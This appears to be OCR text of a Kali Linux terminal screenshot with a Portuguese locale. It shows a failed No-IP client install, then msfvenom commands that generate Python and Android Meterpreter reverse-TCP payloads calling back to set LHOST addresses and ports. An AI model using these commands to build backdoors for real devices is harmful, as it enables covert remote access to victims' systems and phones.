 Aplicativos Locais Terminal qua, 03:29 1
root@kali: /usr/local/src/noip-2.1.9-1
Arquivo Editar Ver Pesquisar Terminal Ajuda
an incorrect password for this username.
mv /tmp/no-ip2.conf /usr/local/etc/no-ip2.conf
mv: não foi possível obter estado de '/tmp/no-ip2.conf': Arquivo ou diretório não encontr
ado
Makefile:28: recipe for target 'install' failed
make: *** [install] Error 1
root@kali:/usr/local/src/noip-2.1.9-1# /usr/local/bin/noip2
Can't locate configuration file /usr/local/etc/no-ip2.conf. (Try -c). Ending!
root@kali:/usr/local/src/noip-2.1.9-1# msfvenom -p python/meterpreter/reverse_tcp LHOST=1
92.168.1.28 LPORT=80 R > payload.py
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 446 bytes
root@kali:/usr/local/src/noip-2.1.9-1# msfvenom -p android/meterpreter/reverse_tcp LHOST=
8.8.8.8 LPORT=53 > payload.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10085 bytes
root@kali:/usr/local/src/noip-2.1.9-1#